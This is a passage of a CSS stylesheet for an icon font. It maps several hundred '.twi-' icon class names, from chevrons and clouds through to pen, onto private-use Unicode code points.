"\f047";}.twi-chevron-square-right1:before {content: "\f048";}.twi-chevron-square-up1:before {content: "\f049";}.twi-chevron-up1:before {content: "\f04a";}.twi-child1:before {content: "\f04b";}.twi-chimney1:before {content: "\f04c";}.twi-church1:before {content: "\f04d";}.twi-circle1:before {content: "\f04e";}.twi-circle-notch1:before {content: "\f04f";}.twi-city1:before {content: "\f050";}.twi-claw-marks1:before {content: "\f051";}.twi-clinic-medical1:before {content: "\f052";}.twi-clipboard1:before {content: "\f053";}.twi-clipboard-check1:before {content: "\f054";}.twi-clipboard-list1:before {content: "\f055";}.twi-clipboard-list-check1:before {content: "\f056";}.twi-clipboard-prescription1:before {content: "\f057";}.twi-clipboard-user1:before {content: "\f058";}.twi-clock1:before {content: "\f059";}.twi-clone1:before {content: "\f05a";}.twi-closed-captioning1:before {content: "\f05b";}.twi-cloud1:before {content: "\f05c";}.twi-cloud-download1:before {content: "\f05d";}.twi-cloud-download-alt1:before {content: "\f05e";}.twi-cloud-drizzle1:before {content: "\f05f";}.twi-cloud-hail1:before {content: "\f060";}.twi-cloud-hail-mixed1:before {content: "\f061";}.twi-cloud-meatball1:before {content: "\f062";}.twi-cloud-moon1:before {content: "\f063";}.twi-cloud-moon-rain1:before {content: "\f064";}.twi-cloud-rain1:before {content: "\f065";}.twi-cloud-rainbow1:before {content: "\f066";}.twi-clouds1:before {content: "\f067";}.twi-cloud-showers1:before {content: "\f068";}.twi-cloud-showers-heavy1:before {content: "\f069";}.twi-cloud-sleet1:before {content: "\f06a";}.twi-clouds-moon1:before {content: "\f06b";}.twi-cloud-snow1:before {content: "\f06c";}.twi-clouds-sun1:before {content: "\f06d";}.twi-cloud-sun1:before {content: "\f06e";}.twi-cloud-sun-rain1:before {content: "\f06f";}.twi-cloud-upload1:before {content: "\f070";}.twi-cloud-upload-alt1:before {content: "\f071";}.twi-club1:before {content: "\f072";}.twi-cocktail1:before {content: "\f073";}.twi-code1:before {content: "\f074";}.twi-code-branch1:before {content: "\f075";}.twi-code-commit1:before {content: "\f076";}.twi-code-merge1:before {content: "\f077";}.twi-coffee1:before {content: "\f078";}.twi-coffee-togo1:before {content: "\f079";}.twi-coffin1:before {content: "\f07a";}.twi-cog1:before {content: "\f07b";}.twi-cogs1:before {content: "\f07c";}.twi-coins1:before {content: "\f07d";}.twi-columns1:before {content: "\f07e";}.twi-comment1:before {content: "\f07f";}.twi-comment-alt1:before {content: "\f080";}.twi-comment-alt-check1:before {content: "\f081";}.twi-comment-alt-dollar1:before {content: "\f082";}.twi-comment-alt-dots1:before {content: "\f083";}.twi-comment-alt-edit1:before {content: "\f084";}.twi-comment-alt-exclamation1:before {content: "\f085";}.twi-comment-alt-lines1:before {content: "\f086";}.twi-comment-alt-medical1:before {content: "\f087";}.twi-comment-alt-minus1:before {content: "\f088";}.twi-comment-alt-plus1:before {content: "\f089";}.twi-comment-alt-slash1:before {content: "\f08a";}.twi-comment-alt-smile1:before {content: "\f08b";}.twi-comment-alt-times1:before {content: "\f08c";}.twi-comment-check1:before {content: "\f08d";}.twi-comment-dollar1:before {content: "\f08e";}.twi-comment-dots1:before {content: "\f08f";}.twi-comment-edit1:before {content: "\f090";}.twi-comment-exclamation1:before {content: "\f091";}.twi-comment-lines1:before {content: "\f092";}.twi-comment-medical1:before {content: "\f093";}.twi-comment-minus1:before {content: "\f094";}.twi-comment-plus1:before {content: "\f095";}.twi-comments1:before {content: "\f096";}.twi-comments-alt1:before {content: "\f097";}.twi-comments-alt-dollar1:before {content: "\f098";}.twi-comments-dollar1:before {content: "\f099";}.twi-comment-slash1:before {content: "\f09a";}.twi-comment-smile1:before {content: "\f09b";}.twi-comment-times1:before {content: "\f09c";}.twi-compact-disc1:before {content: "\f09d";}.twi-compass1:before {content: "\f09e";}.twi-compass-slash1:before {content: "\f09f";}.twi-compress1:before {content: "\f0a0";}.twi-compress-alt1:before {content: "\f0a1";}.twi-compress-arrows-alt1:before {content: "\f0a2";}.twi-compress-wide1:before {content: "\f0a3";}.twi-concierge-bell1:before {content: "\f0a4";}.twi-container-storage1:before {content: "\f0a5";}.twi-conveyor-belt1:before {content: "\f0a6";}.twi-conveyor-belt-alt1:before {content: "\f0a7";}.twi-cookie1:before {content: "\f0a8";}.twi-cookie-bite1:before {content: "\f0a9";}.twi-copy1:before {content: "\f0aa";}.twi-copyright1:before {content: "\f0ab";}.twi-corn1:before {content: "\f0ac";}.twi-couch1:before {content: "\f0ad";}.twi-cow1:before {content: "\f0ae";}.twi-credit-card1:before {content: "\f0af";}.twi-credit-card-blank1:before {content: "\f0b0";}.twi-credit-card-front1:before {content: "\f0b1";}.twi-cricket1:before {content: "\f0b2";}.twi-croissant1:before {content: "\f0b3";}.twi-crop1:before {content: "\f0b4";}.twi-crop-alt1:before {content: "\f0b5";}.twi-cross1:before {content: "\f0b6";}.twi-crosshairs1:before {content: "\f0b7";}.twi-crow1:before {content: "\f0b8";}.twi-crown1:before {content: "\f0b9";}.twi-crutch1:before {content: "\f0ba";}.twi-crutches1:before {content: "\f0bb";}.twi-cube1:before {content: "\f0bc";}.twi-cubes1:before {content: "\f0bd";}.twi-curling1:before {content: "\f0be";}.twi-cut1:before {content: "\f0bf";}.twi-dagger1:before {content: "\f0c0";}.twi-database1:before {content: "\f0c1";}.twi-deaf1:before {content: "\f0c2";}.twi-debug1:before {content: "\f0c3";}.twi-deer1:before {content: "\f0c4";}.twi-deer-rudolph1:before {content: "\f0c5";}.twi-democrat1:before {content: "\f0c6";}.twi-desktop1:before {content: "\f0c7";}.twi-desktop-alt1:before {content: "\f0c8";}.twi-dewpoint1:before {content: "\f0c9";}.twi-dharmachakra1:before {content: "\f0ca";}.twi-diagnoses1:before {content: "\f0cb";}.twi-diamond1:before {content: "\f0cc";}.twi-dice1:before {content: "\f0cd";}.twi-dice-d41:before {content: "\f0ce";}.twi-dice-d61:before {content: "\f0cf";}.twi-dice-d81:before {content: "\f0d0";}.twi-dice-d101:before {content: "\f0d1";}.twi-dice-d121:before {content: "\f0d2";}.twi-dice-d201:before {content: "\f0d3";}.twi-dice-five1:before {content: "\f0d4";}.twi-dice-four1:before {content: "\f0d5";}.twi-dice-one1:before {content: "\f0d6";}.twi-dice-six1:before {content: "\f0d7";}.twi-dice-three1:before {content: "\f0d8";}.twi-dice-two1:before {content: "\f0d9";}.twi-digital-tachograph1:before {content: "\f0da";}.twi-diploma1:before {content: "\f0db";}.twi-directions1:before {content: "\f0dc";}.twi-disease1:before {content: "\f0dd";}.twi-divide1:before {content: "\f0de";}.twi-dizzy1:before {content: "\f0df";}.twi-dna1:before {content: "\f0e0";}.twi-dog1:before {content: "\f0e1";}.twi-dog-leashed1:before {content: "\f0e2";}.twi-dollar-sign1:before {content: "\f0e3";}.twi-dolly1:before {content: "\f0e4";}.twi-dolly-empty1:before {content: "\f0e5";}.twi-dolly-flatbed1:before {content: "\f0e6";}.twi-dolly-flatbed-alt1:before {content: "\f0e7";}.twi-dolly-flatbed-empty1:before {content: "\f0e8";}.twi-donate1:before {content: "\f0e9";}.twi-do-not-enter1:before {content: "\f0ea";}.twi-door-closed1:before {content: "\f0eb";}.twi-door-open1:before {content: "\f0ec";}.twi-dot-circle1:before {content: "\f0ed";}.twi-dove1:before {content: "\f0ee";}.twi-download1:before {content: "\f0ef";}.twi-drafting-compass1:before {content: "\f0f0";}.twi-dragon1:before {content: "\f0f1";}.twi-draw-circle1:before {content: "\f0f2";}.twi-draw-polygon1:before {content: "\f0f3";}.twi-draw-square1:before {content: "\f0f4";}.twi-dreidel1:before {content: "\f0f5";}.twi-drum1:before {content: "\f0f6";}.twi-drum-steelpan1:before {content: "\f0f7";}.twi-drumstick1:before {content: "\f0f8";}.twi-drumstick-bite1:before {content: "\f0f9";}.twi-duck1:before {content: "\f0fa";}.twi-dumbbell1:before {content: "\f0fb";}.twi-dumpster1:before {content: "\f0fc";}.twi-dumpster-fire1:before {content: "\f0fd";}.twi-dungeon1:before {content: "\f0fe";}.twi-ear1:before {content: "\f0ff";}.twi-ear-muffs1:before {content: "\f100";}.twi-eclipse1:before {content: "\f101";}.twi-eclipse-alt1:before {content: "\f102";}.twi-edit1:before {content: "\f103";}.twi-egg1:before {content: "\f104";}.twi-egg-fried1:before {content: "\f105";}.twi-eject1:before {content: "\f106";}.twi-elephant1:before {content: "\f107";}.twi-ellipsis-h1:before {content: "\f108";}.twi-ellipsis-h-alt1:before {content: "\f109";}.twi-ellipsis-v1:before {content: "\f10a";}.twi-ellipsis-v-alt1:before {content: "\f10b";}.twi-empty-set1:before {content: "\f10c";}.twi-engine-warning1:before {content: "\f10d";}.twi-envelope1:before {content: "\f10e";}.twi-envelope-open1:before {content: "\f10f";}.twi-envelope-open-dollar1:before {content: "\f110";}.twi-envelope-open-text1:before {content: "\f111";}.twi-envelope-square1:before {content: "\f112";}.twi-equals1:before {content: "\f113";}.twi-eraser1:before {content: "\f114";}.twi-ethernet1:before {content: "\f115";}.twi-euro-sign1:before {content: "\f116";}.twi-exchange1:before {content: "\f117";}.twi-exchange-alt1:before {content: "\f118";}.twi-exclamation1:before {content: "\f119";}.twi-exclamation-circle1:before {content: "\f11a";}.twi-exclamation-square1:before {content: "\f11b";}.twi-exclamation-triangle1:before {content: "\f11c";}.twi-expand1:before {content: "\f11d";}.twi-expand-alt1:before {content: "\f11e";}.twi-expand-arrows1:before {content: "\f11f";}.twi-expand-arrows-alt1:before {content: "\f120";}.twi-expand-wide1:before {content: "\f121";}.twi-external-link1:before {content: "\f122";}.twi-external-link-alt1:before {content: "\f123";}.twi-external-link-square1:before {content: "\f124";}.twi-external-link-square-alt1:before {content: "\f125";}.twi-eye1:before {content: "\f126";}.twi-eye-dropper1:before {content: "\f127";}.twi-eye-evil1:before {content: "\f128";}.twi-eye-slash1:before {content: "\f129";}.twi-fast-backward1:before {content: "\f12a";}.twi-fast-forward1:before {content: "\f12b";}.twi-fax1:before {content: "\f12c";}.twi-feather1:before {content: "\f12d";}.twi-feather-alt1:before {content: "\f12e";}.twi-female1:before {content: "\f12f";}.twi-field-hockey1:before {content: "\f130";}.twi-fighter-jet1:before {content: "\f131";}.twi-file1:before {content: "\f132";}.twi-file-alt1:before {content: "\f133";}.twi-file-archive1:before {content: "\f134";}.twi-file-audio1:before {content: "\f135";}.twi-file-certificate1:before {content: "\f136";}.twi-file-chart-line1:before {content: "\f137";}.twi-file-chart-pie1:before {content: "\f138";}.twi-file-check1:before {content: "\f139";}.twi-file-code1:before {content: "\f13a";}.twi-file-contract1:before {content: "\f13b";}.twi-file-csv1:before {content: "\f13c";}.twi-file-download1:before {content: "\f13d";}.twi-file-edit1:before {content: "\f13e";}.twi-file-excel1:before {content: "\f13f";}.twi-file-exclamation1:before {content: "\f140";}.twi-file-export1:before {content: "\f141";}.twi-file-image1:before {content: "\f142";}.twi-file-import1:before {content: "\f143";}.twi-file-invoice1:before {content: "\f144";}.twi-file-invoice-dollar1:before {content: "\f145";}.twi-file-medical1:before {content: "\f146";}.twi-file-medical-alt1:before {content: "\f147";}.twi-file-minus1:before {content: "\f148";}.twi-file-pdf1:before {content: "\f149";}.twi-file-plus1:before {content: "\f14a";}.twi-file-powerpoint1:before {content: "\f14b";}.twi-file-prescription1:before {content: "\f14c";}.twi-file-signature1:before {content: "\f14d";}.twi-files-medical1:before {content: "\f14e";}.twi-file-spreadsheet1:before {content: "\f14f";}.twi-file-times1:before {content: "\f150";}.twi-file-upload1:before {content: "\f151";}.twi-file-user1:before {content: "\f152";}.twi-file-video1:before {content: "\f153";}.twi-file-word1:before {content: "\f154";}.twi-fill1:before {content: "\f155";}.twi-fill-drip1:before {content: "\f156";}.twi-film1:before {content: "\f157";}.twi-film-alt1:before {content: "\f158";}.twi-filter1:before {content: "\f159";}.twi-fingerprint1:before {content: "\f15a";}.twi-fire1:before {content: "\f15b";}.twi-fire-alt1:before {content: "\f15c";}.twi-fire-extinguisher1:before {content: "\f15d";}.twi-fireplace1:before {content: "\f15e";}.twi-fire-smoke1:before {content: "\f15f";}.twi-first-aid1:before {content: "\f160";}.twi-fish1:before {content: "\f161";}.twi-fish-cooked1:before {content: "\f162";}.twi-fist-raised1:before {content: "\f163";}.twi-flag1:before {content: "\f164";}.twi-flag-alt1:before {content: "\f165";}.twi-flag-checkered1:before {content: "\f166";}.twi-flag-usa1:before {content: "\f167";}.twi-flame1:before {content: "\f168";}.twi-flask1:before {content: "\f169";}.twi-flask-poison1:before {content: "\f16a";}.twi-flask-potion1:before {content: "\f16b";}.twi-flower1:before {content: "\f16c";}.twi-flower-daffodil1:before {content: "\f16d";}.twi-flower-tulip1:before {content: "\f16e";}.twi-flushed1:before {content: "\f16f";}.twi-fog1:before {content: "\f170";}.twi-folder1:before {content: "\f171";}.twi-folder-minus1:before {content: "\f172";}.twi-folder-open1:before {content: "\f173";}.twi-folder-plus1:before {content: "\f174";}.twi-folders1:before {content: "\f175";}.twi-folder-times1:before {content: "\f176";}.twi-folder-tree1:before {content: "\f177";}.twi-font1:before {content: "\f178";}.twi-font-awesome-logo-full1:before {content: "\f179";}.twi-football-ball1:before {content: "\f17a";}.twi-football-helmet1:before {content: "\f17b";}.twi-forklift1:before {content: "\f17c";}.twi-forward1:before {content: "\f17d";}.twi-fragile1:before {content: "\f17e";}.twi-french-fries1:before {content: "\f17f";}.twi-frog1:before {content: "\f180";}.twi-frosty-head1:before {content: "\f181";}.twi-frown1:before {content: "\f182";}.twi-frown-open1:before {content: "\f183";}.twi-function1:before {content: "\f184";}.twi-funnel-dollar1:before {content: "\f185";}.twi-futbol1:before {content: "\f186";}.twi-gamepad1:before {content: "\f187";}.twi-gas-pump1:before {content: "\f188";}.twi-gas-pump-slash1:before {content: "\f189";}.twi-gavel1:before {content: "\f18a";}.twi-gem1:before {content: "\f18b";}.twi-genderless1:before {content: "\f18c";}.twi-ghost1:before {content: "\f18d";}.twi-gift1:before {content: "\f18e";}.twi-gift-card1:before {content: "\f18f";}.twi-gifts1:before {content: "\f190";}.twi-gingerbread-man1:before {content: "\f191";}.twi-glass1:before {content: "\f192";}.twi-glass-champagne1:before {content: "\f193";}.twi-glass-cheers1:before {content: "\f194";}.twi-glasses1:before {content: "\f195";}.twi-glasses-alt1:before {content: "\f196";}.twi-glass-martini1:before {content: "\f197";}.twi-glass-martini-alt1:before {content: "\f198";}.twi-glass-whiskey1:before {content: "\f199";}.twi-glass-whiskey-rocks1:before {content: "\f19a";}.twi-globe1:before {content: "\f19b";}.twi-globe-africa1:before {content: "\f19c";}.twi-globe-americas1:before {content: "\f19d";}.twi-globe-asia1:before {content: "\f19e";}.twi-globe-europe1:before {content: "\f19f";}.twi-globe-snow1:before {content: "\f1a0";}.twi-globe-stand1:before {content: "\f1a1";}.twi-golf-ball1:before {content: "\f1a2";}.twi-golf-club1:before {content: "\f1a3";}.twi-gopuram1:before {content: "\f1a4";}.twi-graduation-cap1:before {content: "\f1a5";}.twi-greater-than1:before {content: "\f1a6";}.twi-greater-than-equal1:before {content: "\f1a7";}.twi-grimace1:before {content: "\f1a8";}.twi-grin1:before {content: "\f1a9";}.twi-grin-alt1:before {content: "\f1aa";}.twi-grin-beam1:before {content: "\f1ab";}.twi-grin-beam-sweat1:before {content: "\f1ac";}.twi-grin-hearts1:before {content: "\f1ad";}.twi-grin-squint1:before {content: "\f1ae";}.twi-grin-squint-tears1:before {content: "\f1af";}.twi-grin-stars1:before {content: "\f1b0";}.twi-grin-tears1:before {content: "\f1b1";}.twi-grin-tongue1:before {content: "\f1b2";}.twi-grin-tongue-squint1:before {content: "\f1b3";}.twi-grin-tongue-wink1:before {content: "\f1b4";}.twi-grin-wink1:before {content: "\f1b5";}.twi-grip-horizontal1:before {content: "\f1b6";}.twi-grip-lines1:before {content: "\f1b7";}.twi-grip-lines-vertical1:before {content: "\f1b8";}.twi-grip-vertical1:before {content: "\f1b9";}.twi-guitar1:before {content: "\f1ba";}.twi-h11:before {content: "\f1bb";}.twi-h21:before {content: "\f1bc";}.twi-h31:before {content: "\f1bd";}.twi-hamburger1:before {content: "\f1be";}.twi-hammer1:before {content: "\f1bf";}.twi-hammer-war1:before {content: "\f1c0";}.twi-hamsa1:before {content: "\f1c1";}.twi-hand-heart1:before {content: "\f1c2";}.twi-hand-holding1:before {content: "\f1c3";}.twi-hand-holding-box1:before {content: "\f1c4";}.twi-hand-holding-heart1:before {content: "\f1c5";}.twi-hand-holding-magic1:before {content: "\f1c6";}.twi-hand-holding-seedling1:before {content: "\f1c7";}.twi-hand-holding-usd1:before {content: "\f1c8";}.twi-hand-holding-water1:before {content: "\f1c9";}.twi-hand-lizard1:before {content: "\f1ca";}.twi-hand-middle-finger1:before {content: "\f1cb";}.twi-hand-paper1:before {content: "\f1cc";}.twi-hand-peace1:before {content: "\f1cd";}.twi-hand-point-down1:before {content: "\f1ce";}.twi-hand-pointer1:before {content: "\f1cf";}.twi-hand-point-left1:before {content: "\f1d0";}.twi-hand-point-right1:before {content: "\f1d1";}.twi-hand-point-up1:before {content: "\f1d2";}.twi-hand-receiving1:before {content: "\f1d3";}.twi-hand-rock1:before {content: "\f1d4";}.twi-hands1:before {content: "\f1d5";}.twi-hand-scissors1:before {content: "\f1d6";}.twi-handshake1:before {content: "\f1d7";}.twi-handshake-alt1:before {content: "\f1d8";}.twi-hands-heart1:before {content: "\f1d9";}.twi-hands-helping1:before {content: "\f1da";}.twi-hand-spock1:before {content: "\f1db";}.twi-hands-usd1:before {content: "\f1dc";}.twi-hanukiah1:before {content: "\f1dd";}.twi-hard-hat1:before {content: "\f1de";}.twi-hashtag1:before {content: "\f1df";}.twi-hat-santa1:before {content: "\f1e0";}.twi-hat-winter1:before {content: "\f1e1";}.twi-hat-witch1:before {content: "\f1e2";}.twi-hat-wizard1:before {content: "\f1e3";}.twi-haykal1:before {content: "\f1e4";}.twi-hdd1:before {content: "\f1e5";}.twi-heading1:before {content: "\f1e6";}.twi-headphones1:before {content: "\f1e7";}.twi-headphones-alt1:before {content: "\f1e8";}.twi-headset1:before {content: "\f1e9";}.twi-head-side1:before {content: "\f1ea";}.twi-head-side-brain1:before {content: "\f1eb";}.twi-head-side-medical1:before {content: "\f1ec";}.twi-head-vr1:before {content: "\f1ed";}.twi-heart1:before {content: "\f1ee";}.twi-heartbeat1:before {content: "\f1ef";}.twi-heart-broken1:before {content: "\f1f0";}.twi-heart-circle1:before {content: "\f1f1";}.twi-heart-rate1:before {content: "\f1f2";}.twi-heart-square1:before {content: "\f1f3";}.twi-helicopter1:before {content: "\f1f4";}.twi-helmet-battle1:before {content: "\f1f5";}.twi-hexagon1:before {content: "\f1f6";}.twi-highlighter1:before {content: "\f1f7";}.twi-hiking1:before {content: "\f1f8";}.twi-hippo1:before {content: "\f1f9";}.twi-history1:before {content: "\f1fa";}.twi-hockey-mask1:before {content: "\f1fb";}.twi-hockey-puck1:before {content: "\f1fc";}.twi-hockey-sticks1:before {content: "\f1fd";}.twi-holly-berry1:before {content: "\f1fe";}.twi-home1:before {content: "\f1ff";}.twi-home-alt1:before {content: "\f200";}.twi-home-heart1:before {content: "\f201";}.twi-home-lg1:before {content: "\f202";}.twi-home-lg-alt1:before {content: "\f203";}.twi-hood-cloak1:before {content: "\f204";}.twi-horse1:before {content: "\f205";}.twi-horse-head1:before {content: "\f206";}.twi-hospital1:before {content: "\f207";}.twi-hospital-alt1:before {content: "\f208";}.twi-hospitals1:before {content: "\f209";}.twi-hospital-symbol1:before {content: "\f20a";}.twi-hospital-user1:before {content: "\f20b";}.twi-hotdog1:before {content: "\f20c";}.twi-hotel1:before {content: "\f20d";}.twi-hot-tub1:before {content: "\f20e";}.twi-hourglass1:before {content: "\f20f";}.twi-hourglass-end1:before {content: "\f210";}.twi-hourglass-half1:before {content: "\f211";}.twi-hourglass-start1:before {content: "\f212";}.twi-house-damage1:before {content: "\f213";}.twi-house-flood1:before {content: "\f214";}.twi-hryvnia1:before {content: "\f215";}.twi-h-square1:before {content: "\f216";}.twi-humidity1:before {content: "\f217";}.twi-hurricane1:before {content: "\f218";}.twi-ice-cream1:before {content: "\f219";}.twi-ice-skate1:before {content: "\f21a";}.twi-icicles1:before {content: "\f21b";}.twi-i-cursor1:before {content: "\f21c";}.twi-id-badge1:before {content: "\f21d";}.twi-id-card1:before {content: "\f21e";}.twi-id-card-alt1:before {content: "\f21f";}.twi-igloo1:before {content: "\f220";}.twi-image1:before {content: "\f221";}.twi-images1:before {content: "\f222";}.twi-inbox1:before {content: "\f223";}.twi-inbox-in1:before {content: "\f224";}.twi-inbox-out1:before {content: "\f225";}.twi-indent1:before {content: "\f226";}.twi-industry1:before {content: "\f227";}.twi-industry-alt1:before {content: "\f228";}.twi-infinity1:before {content: "\f229";}.twi-info1:before {content: "\f22a";}.twi-info-circle1:before {content: "\f22b";}.twi-info-square1:before {content: "\f22c";}.twi-inhaler1:before {content: "\f22d";}.twi-integral1:before {content: "\f22e";}.twi-intersection1:before {content: "\f22f";}.twi-inventory1:before {content: "\f230";}.twi-island-tropical1:before {content: "\f231";}.twi-italic1:before {content: "\f232";}.twi-jack-o-lantern1:before {content: "\f233";}.twi-jedi1:before {content: "\f234";}.twi-joint1:before {content: "\f235";}.twi-journal-whills1:before {content: "\f236";}.twi-kaaba1:before {content: "\f237";}.twi-key1:before {content: "\f238";}.twi-keyboard1:before {content: "\f239";}.twi-keynote1:before {content: "\f23a";}.twi-key-skeleton1:before {content: "\f23b";}.twi-khanda1:before {content: "\f23c";}.twi-kidneys1:before {content: "\f23d";}.twi-kiss1:before {content: "\f23e";}.twi-kiss-beam1:before {content: "\f23f";}.twi-kiss-wink-heart1:before {content: "\f240";}.twi-kite1:before {content: "\f241";}.twi-kiwi-bird1:before {content: "\f242";}.twi-knife-kitchen1:before {content: "\f243";}.twi-lambda1:before {content: "\f244";}.twi-lamp1:before {content: "\f245";}.twi-landmark1:before {content: "\f246";}.twi-landmark-alt1:before {content: "\f247";}.twi-language1:before {content: "\f248";}.twi-laptop1:before {content: "\f249";}.twi-laptop-code1:before {content: "\f24a";}.twi-laptop-medical1:before {content: "\f24b";}.twi-laugh1:before {content: "\f24c";}.twi-laugh-beam1:before {content: "\f24d";}.twi-laugh-squint1:before {content: "\f24e";}.twi-laugh-wink1:before {content: "\f24f";}.twi-layer-group1:before {content: "\f250";}.twi-layer-minus1:before {content: "\f251";}.twi-layer-plus1:before {content: "\f252";}.twi-leaf1:before {content: "\f253";}.twi-leaf-heart1:before {content: "\f254";}.twi-leaf-maple1:before {content: "\f255";}.twi-leaf-oak1:before {content: "\f256";}.twi-lemon1:before {content: "\f257";}.twi-less-than1:before {content: "\f258";}.twi-less-than-equal1:before {content: "\f259";}.twi-level-down1:before {content: "\f25a";}.twi-level-down-alt1:before {content: "\f25b";}.twi-level-up1:before {content: "\f25c";}.twi-level-up-alt1:before {content: "\f25d";}.twi-life-ring1:before {content: "\f25e";}.twi-lightbulb1:before {content: "\f25f";}.twi-lightbulb-dollar1:before {content: "\f260";}.twi-lightbulb-exclamation1:before {content: "\f261";}.twi-lightbulb-on1:before {content: "\f262";}.twi-lightbulb-slash1:before {content: "\f263";}.twi-lights-holiday1:before {content: "\f264";}.twi-link1:before {content: "\f265";}.twi-lips1:before {content: "\f266";}.twi-lira-sign1:before {content: "\f267";}.twi-list1:before {content: "\f268";}.twi-list-alt1:before {content: "\f269";}.twi-list-ol1:before {content: "\f26a";}.twi-list-ul1:before {content: "\f26b";}.twi-location1:before {content: "\f26c";}.twi-location-arrow1:before {content: "\f26d";}.twi-location-circle1:before {content: "\f26e";}.twi-location-slash1:before {content: "\f26f";}.twi-lock1:before {content: "\f270";}.twi-lock-alt1:before {content: "\f271";}.twi-lock-open1:before {content: "\f272";}.twi-lock-open-alt1:before {content: "\f273";}.twi-long-arrow-alt-down1:before {content: "\f274";}.twi-long-arrow-alt-left1:before {content: "\f275";}.twi-long-arrow-alt-right1:before {content: "\f276";}.twi-long-arrow-alt-up1:before {content: "\f277";}.twi-long-arrow-down1:before {content: "\f278";}.twi-long-arrow-left1:before {content: "\f279";}.twi-long-arrow-right1:before {content: "\f27a";}.twi-long-arrow-up1:before {content: "\f27b";}.twi-loveseat1:before {content: "\f27c";}.twi-low-vision1:before {content: "\f27d";}.twi-luchador1:before {content: "\f27e";}.twi-luggage-cart1:before {content: "\f27f";}.twi-lungs1:before {content: "\f280";}.twi-mace1:before {content: "\f281";}.twi-magic1:before {content: "\f282";}.twi-magnet1:before {content: "\f283";}.twi-mailbox1:before {content: "\f284";}.twi-mail-bulk1:before {content: "\f285";}.twi-male1:before {content: "\f286";}.twi-mandolin1:before {content: "\f287";}.twi-map1:before {content: "\f288";}.twi-map-marked1:before {content: "\f289";}.twi-map-marked-alt1:before {content: "\f28a";}.twi-map-marker1:before {content: "\f28b";}.twi-map-marker-alt1:before {content: "\f28c";}.twi-map-marker-alt-slash1:before {content: "\f28d";}.twi-map-marker-check1:before {content: "\f28e";}.twi-map-marker-edit1:before {content: "\f28f";}.twi-map-marker-exclamation1:before {content: "\f290";}.twi-map-marker-minus1:before {content: "\f291";}.twi-map-marker-plus1:before {content: "\f292";}.twi-map-marker-question1:before {content: "\f293";}.twi-map-marker-slash1:before {content: "\f294";}.twi-map-marker-smile1:before {content: "\f295";}.twi-map-marker-times1:before {content: "\f296";}.twi-map-pin1:before {content: "\f297";}.twi-map-signs1:before {content: "\f298";}.twi-marker1:before {content: "\f299";}.twi-mars1:before {content: "\f29a";}.twi-mars-double1:before {content: "\f29b";}.twi-mars-stroke1:before {content: "\f29c";}.twi-mars-stroke-h1:before {content: "\f29d";}.twi-mars-stroke-v1:before {content: "\f29e";}.twi-mask1:before {content: "\f29f";}.twi-meat1:before {content: "\f2a0";}.twi-medal1:before {content: "\f2a1";}.twi-medkit1:before {content: "\f2a2";}.twi-megaphone1:before {content: "\f2a3";}.twi-meh1:before {content: "\f2a4";}.twi-meh-blank1:before {content: "\f2a5";}.twi-meh-rolling-eyes1:before {content: "\f2a6";}.twi-memory1:before {content: "\f2a7";}.twi-menorah1:before {content: "\f2a8";}.twi-mercury1:before {content: "\f2a9";}.twi-meteor1:before {content: "\f2aa";}.twi-microchip1:before {content: "\f2ab";}.twi-microphone1:before {content: "\f2ac";}.twi-microphone-alt1:before {content: "\f2ad";}.twi-microphone-alt-slash1:before {content: "\f2ae";}.twi-microphone-slash1:before {content: "\f2af";}.twi-microscope1:before {content: "\f2b0";}.twi-mind-share1:before {content: "\f2b1";}.twi-minus1:before {content: "\f2b2";}.twi-minus-circle1:before {content: "\f2b3";}.twi-minus-hexagon1:before {content: "\f2b4";}.twi-minus-octagon1:before {content: "\f2b5";}.twi-minus-square1:before {content: "\f2b6";}.twi-mistletoe1:before {content: "\f2b7";}.twi-mitten1:before {content: "\f2b8";}.twi-mobile1:before {content: "\f2b9";}.twi-mobile-alt1:before {content: "\f2ba";}.twi-mobile-android1:before {content: "\f2bb";}.twi-mobile-android-alt1:before {content: "\f2bc";}.twi-money-bill1:before {content: "\f2bd";}.twi-money-bill-alt1:before {content: "\f2be";}.twi-money-bill-wave1:before {content: "\f2bf";}.twi-money-bill-wave-alt1:before {content: "\f2c0";}.twi-money-check1:before {content: "\f2c1";}.twi-money-check-alt1:before {content: "\f2c2";}.twi-monitor-heart-rate1:before {content: "\f2c3";}.twi-monkey1:before {content: "\f2c4";}.twi-monument1:before {content: "\f2c5";}.twi-moon1:before {content: "\f2c6";}.twi-moon-cloud1:before {content: "\f2c7";}.twi-moon-stars1:before {content: "\f2c8";}.twi-mortar-pestle1:before {content: "\f2c9";}.twi-mosque1:before {content: "\f2ca";}.twi-motorcycle1:before {content: "\f2cb";}.twi-mountain1:before {content: "\f2cc";}.twi-mountains1:before {content: "\f2cd";}.twi-mouse-pointer1:before {content: "\f2ce";}.twi-mug-hot1:before {content: "\f2cf";}.twi-mug-marshmallows1:before {content: "\f2d0";}.twi-music1:before {content: "\f2d1";}.twi-narwhal1:before {content: "\f2d2";}.twi-network-wired1:before {content: "\f2d3";}.twi-neuter1:before {content: "\f2d4";}.twi-newspaper1:before {content: "\f2d5";}.twi-not-equal1:before {content: "\f2d6";}.twi-notes-medical1:before {content: "\f2d7";}.twi-object-group1:before {content: "\f2d8";}.twi-object-ungroup1:before {content: "\f2d9";}.twi-octagon1:before {content: "\f2da";}.twi-oil-can1:before {content: "\f2db";}.twi-oil-temp1:before {content: "\f2dc";}.twi-om1:before {content: "\f2dd";}.twi-omega1:before {content: "\f2de";}.twi-ornament1:before {content: "\f2df";}.twi-otter1:before {content: "\f2e0";}.twi-outdent1:before {content: "\f2e1";}.twi-pager1:before {content: "\f2e2";}.twi-paint-brush1:before {content: "\f2e3";}.twi-paint-brush-alt1:before {content: "\f2e4";}.twi-paint-roller1:before {content: "\f2e5";}.twi-palette1:before {content: "\f2e6";}.twi-pallet1:before {content: "\f2e7";}.twi-pallet-alt1:before {content: "\f2e8";}.twi-paperclip1:before {content: "\f2e9";}.twi-paper-plane1:before {content: "\f2ea";}.twi-parachute-box1:before {content: "\f2eb";}.twi-paragraph1:before {content: "\f2ec";}.twi-parking1:before {content: "\f2ed";}.twi-parking-circle1:before {content: "\f2ee";}.twi-parking-circle-slash1:before {content: "\f2ef";}.twi-parking-slash1:before {content: "\f2f0";}.twi-passport1:before {content: "\f2f1";}.twi-pastafarianism1:before {content: "\f2f2";}.twi-paste1:before {content: "\f2f3";}.twi-pause1:before {content: "\f2f4";}.twi-pause-circle1:before {content: "\f2f5";}.twi-paw1:before {content: "\f2f6";}.twi-paw-alt1:before {content: "\f2f7";}.twi-paw-claws1:before {content: "\f2f8";}.twi-peace1:before {content: "\f2f9";}.twi-pegasus1:before {content: "\f2fa";}.twi-pen1:before {content: 